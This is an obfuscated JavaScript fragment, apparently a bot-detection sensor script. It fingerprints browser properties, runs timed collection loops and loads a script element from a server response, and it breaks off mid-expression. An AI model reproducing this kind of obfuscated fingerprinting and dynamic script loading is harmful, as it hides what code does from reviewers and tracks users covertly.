sMl=B6(HF);vBl=Q[PS()[CP(DP)].call(null,Fh,Gd,wQ)][Xv()[Rq(hE)](DK,Nh,p7,nv)]?Q[PS()[CP(DP)](Fh,AE,wQ)][Xv()[Rq(hE)](DK,r8,B6(B6(MJ)),nv)][Xv()[Rq(Tk)](BQ,hg,AE,ks)]:D3(MJ);}catch(rrn){V4.splice(CO(Mfl,MJ),Infinity,ZO);vBl=D3(MJ);}try{var Dzn=V4.length;var CLl=B6(B6(r2));QRn=Q[PS()[CP(DP)](Fh,hg,wQ)][RG(typeof zX()[FA(p0)],'undefined')?zX()[FA(ES)].apply(null,[cx,d0,Zg,qFn,cN]):zX()[FA(db)].call(null,ES,Kb,mb,FO,vt)]||(Q[m9(typeof PS()[CP(Ht)],PP([],[][[]]))?PS()[CP(f9)](pHn,Ag,vQ):PS()[CP(ES)](JK,p0,NW)][KP()[Ds(Smn)](OR,vW)]&&Nz(O6()[TX(CE)](hJ,GD,vD,Mx,b1,bD),Q[m9(typeof PS()[CP(AE)],PP([],[][[]]))?PS()[CP(f9)].apply(null,[pHn,UD,vQ]):PS()[CP(ES)](Jr,B6(B6(fs)),B5n)][KP()[Ds(Smn)](OR,vW)])?Q[PS()[CP(f9)].call(null,pHn,Bc,vQ)][KP()[Ds(Smn)](OR,vW)][O6()[TX(CE)](hJ,kv,NC,Mx,b1,l6)]:Q[PS()[CP(f9)](pHn,Ph,vQ)][KP()[Ds(E3)].call(null,NN,Uz)]&&Nz(O6()[TX(CE)](hJ,f9,B6(B6({})),Mx,b1,RS),Q[PS()[CP(f9)].call(null,pHn,kh,vQ)][KP()[Ds(E3)].apply(null,[NN,Uz])])?Q[RG(typeof PS()[CP(d0)],'undefined')?PS()[CP(ES)].call(null,EIn,hG,P8):PS()[CP(f9)](pHn,MQ,vQ)][KP()[Ds(E3)].apply(null,[NN,Uz])][O6()[TX(CE)](hJ,I9,B6(B6({})),Mx,b1,rP)]:D3(MJ));}catch(POn){V4.splice(CO(Dzn,MJ),Infinity,ZO);QRn=D3(UG[DD]);}try{var HFl=V4.length;var kBl=B6(B6(r2));nTl=Q[PS()[CP(DP)](Fh,B6(fs),wQ)][m9(typeof zX()[FA(mW)],PP([],[][[]]))?zX()[FA(q4)].apply(null,[v0,B6(fs),r8,FO,mZn]):zX()[FA(ES)](sw,BE,dv,R6,xt)]||(Q[PS()[CP(f9)].call(null,pHn,wQ,vQ)][KP()[Ds(Smn)].apply(null,[OR,vW])]&&Nz(zW()[HG(M3)].apply(null,[vW,A3]),Q[PS()[CP(f9)].call(null,pHn,Ag,vQ)][KP()[Ds(Smn)](OR,vW)])?Q[PS()[CP(f9)](pHn,Md,vQ)][KP()[Ds(Smn)](OR,vW)][zW()[HG(M3)](vW,A3)]:Q[PS()[CP(f9)](pHn,q4,vQ)][m9(typeof KP()[Ds(CK)],PP('',[][[]]))?KP()[Ds(E3)](NN,Uz):KP()[Ds(cX)](MR,RFn)]&&Nz(zW()[HG(M3)].call(null,vW,A3),Q[PS()[CP(f9)].call(null,pHn,B6(B6({})),vQ)][RG(typeof KP()[Ds(O8)],PP('',[][[]]))?KP()[Ds(cX)].call(null,Jr,WV):KP()[Ds(E3)](NN,Uz)])?Q[PS()[CP(f9)].apply(null,[pHn,B6({}),vQ])][KP()[Ds(E3)](NN,Uz)][zW()[HG(M3)](vW,A3)]:D3(UG[DD]));}catch(Bml){V4.splice(CO(HFl,MJ),Infinity,ZO);nTl=D3(MJ);}try{var dLl=V4.length;var PLl=B6({});pzn=Nz(zW()[HG(lk)](H0,ct),Q[PS()[CP(DP)](Fh,L0,wQ)])&&m9(typeof Q[PS()[CP(DP)].call(null,Fh,sX,wQ)][zW()[HG(lk)](H0,ct)],m9(typeof dc()[qE(ZN)],PP('',[][[]]))?dc()[qE(hJ)](ljn,bX,GD,B6(fs)):dc()[qE(vW)].call(null,C1,B6(B6(MJ)),TO,xG))?Q[PS()[CP(DP)](Fh,l6,wQ)][zW()[HG(lk)].call(null,H0,ct)]:D3(MJ);}catch(Oml){V4.splice(CO(dLl,MJ),Infinity,ZO);pzn=D3(UG[DD]);}Ezn=Q[dc()[qE(ms)](Fq,AE,HX,v0)](SR(Q[PS()[CP(DP)].apply(null,[Fh,B6(B6(MJ)),wQ])].bmak[KP()[Ds(g0)].call(null,fA,xs)],x7(rfl,rfl)),UG[pX]);Ill=Q[dc()[qE(ms)](Fq,B6(B6([])),HX,B6({}))](SR(Ezn,mW),v0);var ZTl=Q[RG(typeof VP()[fd(HJ)],'undefined')?VP()[fd(H0)](w3,VLn,xg):VP()[fd(hJ)](H1,mb,xG)][tS()[wD(d0)].apply(null,[hg,NW,mN,B6(fs),f9,Ag])]();var xOn=Q[dc()[qE(ms)].call(null,Fq,xG,HX,K6)](SR(x7(ZTl,UG[mJ]),ZI[dc()[qE(Bg)](bg,B6([]),MQ,wQ)]()),v0);var SFl=PS()[CP(ms)](M7,r8,Mq)[RG(typeof dc()[qE(kK)],PP('',[][[]]))?dc()[qE(vW)].apply(null,[D5n,mb,xR,I9]):dc()[qE(AE)].apply(null,[HP,CE,I9,zd])](ZTl);SFl=PP(SFl[KP()[Ds(Bc)].call(null,ZE,I9)](fs,ES),xOn);gTl();var fHl=TUl();var k2l=C8n(fHl,ms);var jTl=k2l[fs];var cnl=k2l[MJ];var XBl=k2l[H0];var qHl=k2l[vW];var DIl=Q[PS()[CP(DP)].apply(null,[Fh,B6(fs),wQ])][VP()[fd(Og)].apply(null,[QTn,Ag,B6([])])]?UG[DD]:fs;var FOn=Q[RG(typeof PS()[CP(Tk)],PP([],[][[]]))?PS()[CP(ES)](Y3,DP,mfn):PS()[CP(DP)].call(null,Fh,pX,wQ)][tS()[wD(R7)](BE,lh,JTn,FS,tW,q4)]?MJ:fs;var Wll=Q[PS()[CP(DP)](Fh,mb,wQ)][Xv()[Rq(Nt)](wLn,UD,hJ,Uz)]?MJ:fs;var Nll=[qq(OL,[tS()[wD(L0)](Q0,XUn,M3,B6(B6({})),H0,OX),Hxn]),qq(OL,[Xv()[Rq(Lw)](hfn,gk,QN,dv),Tfn(YM,[])]),qq(OL,[m9(typeof Xv()[Rq(Q0)],PP('',[][[]]))?Xv()[Rq(HX)](jS,Bc,I9,Bg):Xv()[Rq(ks)].apply(null,[xz,z9,nz,bO]),jTl]),qq(OL,[O6()[TX(bP)](vW,p0,R7,bv,xHn,rV),cnl]),qq(OL,[zX()[FA(Bb)](vW,Ag,hE,xHn,SQ),XBl]),qq(OL,[zW()[HG(fC)](VG,Kk),qHl]),qq(OL,[KP()[Ds(JK)](Fd,ES),DIl]),qq(OL,[zW()[HG(nz)](Fmn,wjn),FOn]),qq(OL,[tS()[wD(Bb)](B6(MJ),Yz,F4,B6({}),vW,H7),Wll]),qq(OL,[zX()[FA(B0)](vW,Bs,BE,FC,p0),Ezn]),qq(OL,[zW()[HG(Fmn)].call(null,O8,XO),Drn]),qq(OL,[dc()[qE(HJ)].apply(null,[Rf,B6(B6(MJ)),QN,hE]),Zxn]),qq(OL,[tS()[wD(B0)](I9,wh,UK,Ad,vW,AE),wfl]),qq(OL,[O6()[TX(Zg)](vW,cO,p7,Md,jfn,mJ),sTl]),qq(OL,[Ps()[IW(l6)](jt,f9,jfn,xd,vW,xs),vBl]),qq(OL,[Xv()[Rq(nv)](XE,NC,wQ,s6),nTl]),qq(OL,[Xv()[Rq(dg)](Kg,ks,pX,gK),QRn]),qq(OL,[O6()[TX(cO)](vW,bD,mJ,HV,lh,vD),pzn]),qq(OL,[PS()[CP(Mb)].call(null,rz,B6(B6(MJ)),j7),Rbn()]),qq(OL,[VP()[fd(LQ)].call(null,RUn,Nt,K6),dTl]),qq(OL,[VP()[fd(VC)].apply(null,[Gv,Uz,hg]),SFl]),qq(OL,[O6()[TX(xd)](vW,q4,R7,OK,FC,xG),RUl]),qq(OL,[dc()[qE(jnn)](bk,v0,sS,gk),mRn])];var nHl=nI(Nll,Hkn);var zMl;return V4.pop(),zMl=nHl,zMl;};var TUl=function(){return xrn.apply(this,[PT,arguments]);};var R2l=function(){V4.push(Fx);var CUl;return CUl=[qq(OL,[zW()[HG(kK)](Bs,Lz),PS()[CP(ms)](lw,xs,Mq)]),qq(OL,[Ps()[IW(r8)](Mq,B6(B6([])),L1,xG,vW,B6({})),hIl?hIl[dc()[qE(l6)].apply(null,[hnn,f9,db,Nh])]():PS()[CP(ms)](lw,B6(MJ),Mq)]),qq(OL,[PS()[CP(Fmn)](FHn,B6(fs),DP),Pzn||PS()[CP(ms)].call(null,lw,vW,Mq)])],V4.pop(),CUl;};var rOn=function(){V4.push(GZn);if(Kxn&&B6(Kxn[dc()[qE(YQ)].call(null,d8,NC,mb,Bs)])){Kxn=Q[VP()[fd(OX)](zv,xG,tW)][Ps()[IW(H0)](MQ,B6({}),qR,nz,f9,cO)](Kxn,Ssn(),qq(OL,[dc()[qE(YQ)](d8,DP,mb,xG),B6(B6(HF))]));}V4.pop();};var frn=function(){tfl=B6(r2);var znl=zBn();V4.push(Rnn);Uzn=Q[tS()[wD(FS)](Bs,Xb,Hln,Ov,v0,RS)](function(){gfl=DKn();V4.push(gnn);rBl=pg(IL,[]);nLl=hqn();bxn=Q[tS()[wD(FS)](z9,JO,Hln,zd,v0,Kb)](function w2l(){var KBl;V4.push(l7);return KBl=Egn()[m9(typeof KP()[Ds(Og)],'undefined')?KP()[Ds(p0)](Hz,pD):KP()[Ds(cX)](Zh,lQ)](function YUl(hll){V4.push(Kb);while(UG[DD])switch(hll[PS()[CP(z9)](m6,B6(B6([])),Ht)]=hll[VP()[fd(ws)](JZn,Tk,z9)]){case fs:ROn=pg(N2,[]);zFl=Dr(LH,[]);L2l=PS()[CP(ms)].call(null,JLn,l6,Mq)[dc()[qE(AE)].call(null,kk,Pt,I9,p0)](VQn(),zW()[HG(Bc)](tW,fQ))[dc()[qE(AE)](kk,Xs,I9,dS)](Efl);OFl=gNn();pTl=pg(DH,[]);nUl=Agn();Fml=U3n();LFl=c7n();hll[VP()[fd(ws)](JZn,Tk,zd)]=v0;{var EMl;return EMl=Egn()[Xv()[Rq(FS)](kTn,Ph,hJ,Nw)](rkn()),V4.pop(),EMl;}case v0:UIl=hll[dc()[qE(Pt)].apply(null,[F7,nz,Mq,fs])];hLl=Q[tS()[wD(FS)](d0,RN,Hln,mW,v0,DP)](function(){XOn=pg(bl,[]);Kzn=Q7n();UMl=pg(Mp,[]);V4.push(mN);lUl=Dr(E5,[]);fBl=Q[RG(typeof tS()[wD(r8)],PP([],[][[]]))?tS()[wD(DP)].call(null,rV,D8,nLn,H7,zN,SS):tS()[wD(FS)](cO,j3,Hln,H0,v0,cO)](function cll(){V4.push(cC);var wRn;var YLl;return YLl=Egn()[m9(typeof KP()[Ds(K6)],PP([],[][[]]))?KP()[Ds(p0)](Gb,pD):KP()[Ds(cX)](Y3,dTn)](function hRn(kll){V4.push(vHn);while(MJ)switch(kll[PS()[CP(z9)](HP,Pv,Ht)]=kll[VP()[fd(ws)](xc,Tk,rP)]){case fs:if(c2l){kll[m9(typeof VP()[fd(IC)],'undefined')?VP()[fd(ws)].call(null,xc,Tk,SS):VP()[fd(H0)].apply(null,[EQ,L8,hg])]=vW;break;}kll[VP()[fd(ws)].apply(null,[xc,Tk,B6(B6([]))])]=ZI[Ps()[IW(hE)](cO,hg,rln,AE,vW,ks)]();{var Qll;return Qll=Egn()[Xv()[Rq(FS)].apply(null,[wTn,B6(B6([])),sS,Nw])](cNn()),V4.pop(),Qll;}case vW:wRn=zBn();hnl=CO(wRn,znl);if(Ywn){WQn=v0;TWn(B6({}));}wll=B6([]);case ks:case tS()[wD(hJ)](B6(fs),LN,mJ,fs,vW,Ov):{var PRn;return PRn=kll[m9(typeof zX()[FA(xd)],PP([],[][[]]))?zX()[FA(hJ)].call(null,ms,B6(B6(MJ)),xd,SMn,p3):zX()[FA(ES)].apply(null,[Gw,tW,ms,QE,ON])](),V4.pop(),PRn;}}V4.pop();},null,null,null,Q[dc()[qE(p0)](TA,Kb,rV,Xs)]),V4.pop(),YLl;},fs);V4.pop();wll=B6(r2);bzn=B6([]);},ZI[KP()[Ds(GD)].call(null,E1,MJ)]());bzn=B6(r2);xRn=B6({});case UG[p7]:case tS()[wD(hJ)].call(null,vD,R1,mJ,NC,vW,Q0):{var p2l;return p2l=hll[zX()[FA(hJ)](ms,SS,hE,RN,p3)](),V4.pop(),p2l;}}V4.pop();},null,null,null,Q[RG(typeof dc()[qE(I9)],PP('',[][[]]))?dc()[qE(vW)](SS,B6([]),zTn,B6(B6([]))):dc()[qE(p0)].call(null,z0,Id,rV,bD)]),V4.pop(),KBl;},fs);xRn=B6(B6([]));V4.pop();zRn=B6(HF);},fs);V4.pop();zRn=B6(r2);};var bml=function(){var wHl=zcn();var GBl=wHl[fs];var lml=wHl[MJ];if(B6(cbn)&&(X7(GBl,D3(MJ))||X7(Zml,UG[s6]))){mMl();cbn=B6(r2);}if(RG(lml,D3(MJ))||BO(UFl,lml)||Hfl){Hfl=B6(HF);return B6(B6(HF));}return B6(B6(r2));};var Ohn=function(z2l,Ell){V4.push(znn);var MBl=X7(arguments[KP()[Ds(fs)].call(null,QUn,Lw)],UG[dS])&&m9(arguments[UG[dS]],undefined)?arguments[H0]:B6([]);UFl++;cbn=B6(HF);Sgn();if(RG(Ell,B6(B6({})))){Qkn[dc()[qE(cO)].apply(null,[rE,L0,H7,Xs])]=B6(HF);var TFl=B6([]);var jnl=z2l[O6()[TX(GD)](f9,B6(B6(MJ)),ES,PHn,tw,gk)];var vnl=z2l[tS()[wD(Zg)](bX,Zx,vt,B6({}),hJ,Bb)];var Lml;if(m9(vnl,undefined)&&X7(vnl[KP()[Ds(fs)].apply(null,[QUn,Lw])],UG[MJ])){try{var N2l=V4.length;var IOn=B6({});Lml=Q[Xv()[Rq(db)](sE,vD,kC,hE)][zW()[HG(CE)].apply(null,[DD,ZD])](vnl);}catch(pLl){V4.splice(CO(N2l,MJ),Infinity,znn);}}if(m9(jnl,undefined)&&RG(jnl,ZO)&&m9(Lml,undefined)&&Lml[Ps()[IW(s6)](qR,Ov,tw,Mq,ks,MJ)]&&RG(Lml[Ps()[IW(s6)](qR,B6(B6(fs)),tw,H0,ks,B6(B6([])))],B6(B6({})))){TFl=B6(B6([]));Qkn[RG(typeof KP()[Ds(xd)],'undefined')?KP()[Ds(cX)].call(null,qO,Qt):KP()[Ds(q4)](n6,bD)]=ZI[KP()[Ds(GD)](Fc,MJ)]();var STl=mwn(fDn(Kcn));var XMl=Q[dc()[qE(ms)].call(null,s4,L0,HX,B6(MJ))](SR(zBn(),Hr),v0);Qkn[dc()[qE(Zg)].apply(null,[q3,Id,hG,bD])]=XMl;if(m9(STl,undefined)&&B6(Q[KP()[Ds(FS)](IMn,Yg)](STl))&&X7(STl,ZI[KP()[Ds(GD)](Fc,MJ)]())){if(X7(XMl,fs)&&X7(STl,XMl)){Qkn[KP()[Ds(db)].call(null,JC,hg)]=Q[RG(typeof PS()[CP(gk)],PP('',[][[]]))?PS()[CP(ES)](MQ,Bc,sUn):PS()[CP(DP)](v8,Zg,wQ)][tS()[wD(FS)](xg,tw,Hln,B6([]),v0,mb)](function(){bbn();},x7(CO(STl,XMl),Hr));}else{Qkn[KP()[Ds(db)](JC,hg)]=Q[PS()[CP(DP)].call(null,v8,QN,wQ)][m9(typeof tS()[wD(bP)],'undefined')?tS()[wD(FS)](p7,tw,Hln,pX,v0,MQ):tS()[wD(DP)].call(null,OX,n7,d0,B6(B6([])),EC,H7)](function(){bbn();},x7(Ytn,UG[mJ]));}}else{Qkn[KP()[Ds(db)](JC,hg)]=Q[PS()[CP(DP)](v8,B6(fs),wQ)][tS()[wD(FS)](f9,tw,Hln,B6({}),v0,DD)](function(){bbn();},x7(Ytn,Hr));}}if(RG(TFl,B6(B6(r2)))){Qkn[m9(typeof KP()[Ds(xG)],'undefined')?KP()[Ds(q4)].call(null,n6,bD):KP()[Ds(cX)](hR,d9)]++;if(BO(Qkn[KP()[Ds(q4)](n6,bD)],vW)){Qkn[KP()[Ds(db)].call(null,JC,hg)]=Q[PS()[CP(DP)].call(null,v8,B6(B6(fs)),wQ)][tS()[wD(FS)].apply(null,[B6(B6(fs)),tw,Hln,B6({}),v0,IC])](function(){bbn();},Hr);}else{Qkn[KP()[Ds(db)](JC,hg)]=Q[PS()[CP(DP)].call(null,v8,H7,wQ)][RG(typeof tS()[wD(ES)],'undefined')?tS()[wD(DP)].call(null,zd,wh,Md,hg,fQ,kh):tS()[wD(FS)](nz,tw,Hln,B6({}),v0,AE)](function(){bbn();},UG[rV]);Qkn[VP()[fd(Kb)].apply(null,[cx,CK,kv])]=B6(r2);Qkn[RG(typeof KP()[Ds(xs)],PP('',[][[]]))?KP()[Ds(cX)](fD,FC):KP()[Ds(q4)](n6,bD)]=fs;}}}else if(MBl){Oqn(z2l,MBl);}V4.pop();};var TWn=function(EHl){V4.push(NW);var wzn=X7(arguments[KP()[Ds(fs)].apply(null,[dr,Lw])],MJ)&&m9(arguments[UG[DD]],undefined)?arguments[MJ]:B6({});var Fll=X7(arguments[KP()[Ds(fs)](dr,Lw)],H0)&&m9(arguments[H0],undefined)?arguments[H0]:B6(B6(r2));var cRn=X7(arguments[m9(typeof KP()[Ds(VC)],PP([],[][[]]))?KP()[Ds(fs)](dr,Lw):KP()[Ds(cX)].call(null,dE,Cw)],vW)&&m9(arguments[vW],undefined)?arguments[vW]:B6(B6(r2));var Vnl=X7(arguments[KP()[Ds(fs)].call(null,dr,Lw)],ms)&&m9(arguments[ms],undefined)?arguments[ms]:B6({});var xnl=B6(HF);var vzn=wxn&&Qzn(wzn,Fll,cRn,Vnl);var snl=B6(vzn)&&QUl(EHl);var HRn=bml();if(Vnl&&B6(vzn)){V4.pop();return;}V4.pop();if(vzn){Rml();LEn();Zml=PP(Zml,MJ);xnl=B6(r2);fxn--;cIl--;}else if(m9(EHl,undefined)&&RG(EHl,B6(r2))){if(snl){Rml();LEn();Zml=PP(Zml,MJ);xnl=B6(B6({}));}}else if(snl||HRn){Rml();LEn();Zml=PP(Zml,MJ);xnl=B6(B6(HF));}if(Vll){if(B6(xnl)){Rml();LEn();}}};var QUl=function(b2l){V4.push(zLn);var Hrn=D3(UG[DD]);var B2l=D3(MJ);var ZFl=B6(HF);if(lFl){try{var qOn=V4.length;var Xrn=B6([]);if(RG(Qkn[dc()[qE(cO)].apply(null,[KI,rP,H7,MQ])],B6({}))&&RG(Qkn[VP()[fd(Kb)].call(null,Xq,CK,Ph)],B6([]))){Hrn=Q[dc()[qE(ms)].call(null,FP,hJ,HX,Ph)](SR(zBn(),Hr),v0);var pOn=CO(Hrn,Qkn[dc()[qE(Zg)](JBn,QN,hG,MJ)]);B2l=OIl();var fll=B6([]);if(RG(B2l,Q[Xv()[Rq(vD)](jX,B6(MJ),DP,jt)][KP()[Ds(xR)](L2n,PO)])||X7(B2l,fs)&&cZn(B2l,PP(Hrn,tHl))){fll=B6(B6({}));}if(RG(b2l,B6(r2))){if(RG(fll,B6({}))){if(m9(Qkn[KP()[Ds(db)].call(null,q9,hg)],undefined)&&m9(Qkn[RG(typeof KP()[Ds(xd)],PP('',[][[]]))?KP()[Ds(cX)](P8,q3):KP()[Ds(db)].apply(null,[q9,hg])],null)){Q[m9(typeof PS()[CP(Nt)],PP([],[][[]]))?PS()[CP(DP)](LN,hG,wQ):PS()[CP(ES)].call(null,RR,q4,xR)][VP()[fd(HJ)](U6,ES,bD)](Qkn[KP()[Ds(db)](q9,hg)]);}Qkn[KP()[Ds(db)].apply(null,[q9,hg])]=Q[PS()[CP(DP)](LN,B6(fs),wQ)][m9(typeof tS()[wD(jG)],'undefined')?tS()[wD(FS)].call(null,tW,Z7,Hln,Y1,v0,nz):tS()[wD(DP)].call(null,hG,nw,Djn,kh,xV,xs)](function(){bbn();},x7(CO(B2l,Hrn),Hr));Qkn[KP()[Ds(q4)](YA,bD)]=fs;}else{ZFl=B6(B6(HF));}}else{var kTl=B6({});if(X7(Qkn[dc()[qE(Zg)](JBn,tW,hG,jt)],fs)&&BO(pOn,CO(Ytn,tHl))){kTl=B6(B6(HF));}if(RG(fll,B6(B6(r2)))){var VUl=x7(CO(B2l,Hrn),Hr);if(m9(Qkn[KP()[Ds(db)](q9,hg)],undefined)&&m9(Qkn[KP()[Ds(db)](q9,hg)],null)){Q[PS()[CP(DP)].apply(null,[LN,Ag,wQ])][VP()[fd(HJ)](U6,ES,pD)](Qkn[KP()[Ds(db)](q9,hg)]);}Qkn[m9(typeof KP()[Ds(F7)],'undefined')?KP()[Ds(db)](q9,hg):KP()[Ds(cX)](gZn,JA)]=Q[PS()[CP(DP)](LN,B6(B6([])),wQ)][tS()[wD(FS)](MJ,Z7,Hln,SS,v0,Zg)](function(){bbn();},x7(CO(B2l,Hrn),Hr));}else if((RG(Qkn[dc()[qE(Zg)](JBn,jt,hG,B6(B6({})))],D3(MJ))||RG(kTl,B6(HF)))&&(RG(B2l,D3(MJ))||fll)){if(m9(Qkn[KP()[Ds(db)](q9,hg)],undefined)&&m9(Qkn[m9(typeof KP()[Ds(vQ)],PP([],[][[]]))?KP()[Ds(db)].call(null,q9,hg):KP()[Ds(cX)](Fh,N1)],null)){Q[PS()[CP(DP)](LN,r8,wQ)][m9(typeof VP()[fd(IC)],PP([],[][[]]))?VP()[fd(HJ)].call(null,U6,ES,DP):VP()[fd(H0)](Mz,kb,B6(MJ))](Qkn[KP()[Ds(db)].apply(null,[q9,hg])]);}ZFl=B6(B6([]));}}}}catch(Jnl){V4.splice(CO(qOn,MJ),Infinity,zLn);}}if(RG(ZFl,B6(B6(HF)))){Qkn[m9(typeof dc()[qE(z9)],PP('',[][[]]))?dc()[qE(bP)](A0,cX,Ph,Kb):dc()[qE(vW)](VX,p7,Yb,Mq)]|=cWn;}var vRn;return V4.pop(),vRn=ZFl,vRn;};var Qzn=function(MLl,TRn,RHl,srn){var lHl=B6(B6(r2));V4.push(b8);var GLl=X7(cIl,fs);var Trn=X7(fxn,fs);var kIl=MLl||RHl||srn;var bOn=kIl?GLl&&Trn:Trn;var xBl=kIl||TRn;if(lFl&&xBl&&bOn&&JEn(TRn)){lHl=B6(B6({}));if(TRn){Qkn[dc()[qE(bP)].call(null,lw,dS,Ph,K7)]|=MQn;}else if(MLl){Qkn[dc()[qE(bP)](lw,MQ,Ph,Q0)]|=H7n;}else if(RHl){Qkn[RG(typeof dc()[qE(CK)],PP('',[][[]]))?dc()[qE(vW)](Y3,MJ,lh,ES):dc()[qE(bP)](lw,xs,Ph,H0)]|=S7n;}else if(srn){Qkn[dc()[qE(bP)](lw,f9,Ph,bD)]|=pNn;}}var Vml;return V4.pop(),Vml=lHl,Vml;};var OIl=function(){var Aml=mwn(fDn(Kcn));V4.push(k8);Aml=RG(Aml,undefined)||Q[KP()[Ds(FS)](VS,Yg)](Aml)||RG(Aml,D3(MJ))?Q[Xv()[Rq(vD)].apply(null,[P6,B6(fs),B6({}),jt])][m9(typeof KP()[Ds(dg)],PP([],[][[]]))?KP()[Ds(xR)](J8,PO):KP()[Ds(cX)](Az,RS)]:Aml;var OBl;return V4.pop(),OBl=Aml,OBl;};var mwn=function(prn){return xrn.apply(this,[LH,arguments]);};var Ixn=function(){V4.push(BV);var Wfl=UG[MQ];Q[tS()[wD(FS)].apply(null,[xG,Yv,Hln,NC,v0,O8])](function(){Oll();},Wfl);V4.pop();};var Oll=function(){V4.push(Rd);try{var Onl=V4.length;var Ull=B6(HF);var Crn=m9(typeof PS()[CP(BV)],'undefined')?PS()[CP(ms)](OM,Bb,Mq):PS()[CP(ES)](QUn,gk,jnn);var rHl;if(Q[PS()[CP(f9)](bZ,wQ,vQ)][zX()[FA(Zg)].apply(null,[Id,FS,tg,ON,MN])])rHl=Q[PS()[CP(f9)](bZ,B6({}),vQ)][RG(typeof zX()[FA(Mz)],'undefined')?zX()[FA(ES)].call(null,pr,ZA,K6,hFn,VZn):zX()[FA(Zg)].apply(null,[Id,pX,O8,ON,MN])];if(B6(rHl)){var Tfl=Q[PS()[CP(f9)].call(null,bZ,B6(B6({})),vQ)][RG(typeof zW()[HG(vW)],PP([],[][[]]))?zW()[HG(tW)].call(null,rln,sQ):zW()[HG(CK)](mZn,CW)](RG(typeof Xv()[Rq(ph)],'undefined')?Xv()[Rq(ks)](lO,rV,B6(B6(fs)),Sg):Xv()[Rq(bt)](tA,DP,sX,bX));if(Tfl[KP()[Ds(fs)].call(null,lb,Lw)])rHl=Tfl[CO(Tfl[KP()[Ds(fs)](lb,Lw)],UG[DD])];}if(rHl&&rHl[zX()[FA(mJ)](vW,Md,Mq,gC,E8)]){Crn=rHl[RG(typeof zX()[FA(cX)],PP(PS()[CP(ms)].apply(null,[OM,kC,Mq]),[][[]]))?zX()[FA(ES)](xb,B6(B6(MJ)),jt,Pfn,Gjn):zX()[FA(mJ)](vW,B6([]),Kb,gC,E8)];}else if(xVn&&m9(xVn,zW()[HG(PO)].call(null,Gjn,N1))&&m9(xVn,KP()[Ds(sX)](H2,Md))){Crn=xVn;}else{Q[tS()[wD(FS)](cO,gC,Hln,B6(B6(MJ)),v0,vD)](function(){Oll();},UG[rV]);V4.pop();return;}var xIl=p5n();xIl[RG(typeof zX()[FA(db)],PP([],[][[]]))?zX()[FA(ES)](NV,Gd,MJ,W3,Q0):zX()[FA(bX)](ms,B6(fs),QN,AK,pX)](KP()[Ds(Md)].call(null,C4,VG),PS()[CP(ms)](OM,Id,Mq)[dc()[qE(AE)](FJ,sX,I9,cO)](Crn,zX()[FA(cO)](vW,QN,Mz,HC,bX))[m9(typeof dc()[qE(BV)],'undefined')?dc()[qE(AE)](FJ,Pv,I9,fs):dc()[qE(vW)](TK,B6(B6([])),znn,sX)](Q[m9(typeof dc()[qE(vMn)],'undefined')?dc()[qE(xs)](S9,hJ,xG,K7):dc()[qE(vW)](tO,v0,Xmn,B6(fs))][m9(typeof Xv()[Rq(xG)],'undefined')?Xv()[Rq(Mq)](GP,B6(B6([])),sX,q4):Xv()[Rq(ks)](F5n,p7,B6({}),nx)]()),B6(r2));xIl[O6()[TX(mJ)](DD,p7,OX,xz,AK,tg)]=function(){V4.push(kh);if(RG(xIl[m9(typeof VP()[fd(Og)],'undefined')?VP()[fd(cO)](Sg,cX,q4):VP()[fd(H0)].call(null,Xg,OMn,B6(B6({})))],ms)){if(RG(xIl[O6()[TX(GD)](f9,O8,RS,PHn,cN,kv)],xt)){try{var cBl=V4.length;var lrn=B6([]);KOn();Xnl();qzn();rMl();Q[tS()[wD(FS)].apply(null,[AE,cN,Hln,zd,v0,MJ])](function(){V4.push(Pk);var Tnl=Q[m9(typeof PS()[CP(d0)],PP('',[][[]]))?PS()[CP(f9)].call(null,Nc,B6(B6([])),vQ):PS()[CP(ES)](xC,dS,EO)][KP()[Ds(mb)](HS,OX)](Xv()[Rq(bt)](xA,B6({}),GS,bX));Tnl[VP()[fd(mW)].apply(null,[BG,pX,B6({})])]=VP()[fd(pb)](Z0,Y1,AE);Tnl[O6()[TX(tW)].apply(null,[ms,Mq,Bb,pq,A,ES])]=xIl[tS()[wD(Zg)](mJ,q9,vt,Pt,hJ,bP)];Tnl[RG(typeof zX()[FA(xd)],PP([],[][[]]))?zX()[FA(ES)].call(null,f9,p0,l6,rLn,wE):zX()[FA(FS)].call(null,hJ,H0,AE,UZ,VX)](PS()[CP(kK)](YW,mW,zd),KP()[Ds(lk)](vE,H0));Tnl[zX()[FA(FS)].apply(null,[hJ,UD,H7,UZ,VX])](PS()[CP(BV)].call(null,FD,Gd,xR),Q[dc()[qE(xs)].apply(null,[hX,Id,xG,xg])][RG(typeof Xv()[Rq(Gjn)],PP([],[][[]]))?Xv()[Rq(ks)](MJ,B6([]),s6,xjn):Xv()[Rq(Mq)].apply(null,[Iq,B6({}),B6([]),q4])]());Q[PS()[CP(f9)](Nc,dv,vQ)][Xv()[Rq(Zg)](TE,B6([]),dS,bD)][dc()[qE(pD)].call(null,kD,mJ,JK,B6({}))](Tnl);V4.pop();},g0);}catch(xfl){V4.splice(CO(cBl,MJ),Infinity,kh);Q[tS()[wD(FS)].apply(null,[B6(B6({})),cN,Hln,jt,v0,pD])](function(){Oll();},ZI[m9(typeof VP()[fd(mb)],PP([],[][[]]))?VP()[fd(Ufn)].call(null,Gr,zd,B6(fs)):VP()[fd(H0)](ms,hN,kv)]());}}else{Q[tS()[wD(FS)].call(null,Bc,cN,Hln,tW,v0,nz)](function(){Oll();},UG[rV]);}}V4.pop();};xIl[Xv()[Rq(Bb)](kP,B6(B6({})),B6(B6([])),rP)]();}catch(nfl){V4.splice(CO(Onl,MJ),Infinity,Rd);Q[tS()[wD(FS)].call(null,B6(MJ),gC,Hln,Mq,v0,hG)](function(){Oll();},ZI[VP()[fd(Ufn)](Pq,zd,IC)]());}V4.pop();};var KOn=function(){V4.push(cv);try{var BMl=V4.length;var Wxn=B6(HF);if(B6(Q[PS()[CP(f9)](vJ,ZA,vQ)][VP()[fd(NC)](mZ,cO,xG)])){V4.pop();return;}Q[PS()[CP(f9)].apply(null,[vJ,Zg,vQ])][VP()[fd(NC)](mZ,cO,nz)](dc()[qE(bt)].call(null,DN,B6(MJ),hJ,Nh),Yrn,B6(B6([])));Q[PS()[CP(f9)](vJ,q4,vQ)][VP()[fd(NC)].call(null,mZ,cO,vD)](KP()[Ds(Lt)](CW,K6),lxn,B6(B6({})));Q[PS()[CP(f9)].call(null,vJ,bX,vQ)][VP()[fd(NC)](mZ,cO,sS)](zX()[FA(jG)].call(null,DP,r8,dS,Gv,F4),kRn,B6(B6({})));Q[PS()[CP(f9)].apply(null,[vJ,Ph,vQ])][RG(typeof 